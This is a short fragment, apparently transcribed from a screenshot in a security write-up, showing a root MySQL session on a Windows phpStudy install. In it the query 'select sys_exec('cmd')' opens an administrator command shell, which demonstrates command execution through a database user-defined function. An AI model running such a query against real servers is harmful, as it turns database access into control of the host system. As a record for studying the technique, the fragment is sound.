 C:\Windows\System32\cmd.exe - mysql  -u root -p
mysql> select sys_exec('cmd');
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\phpStudy\PHPTutorial\MySQL\data>
ChaBug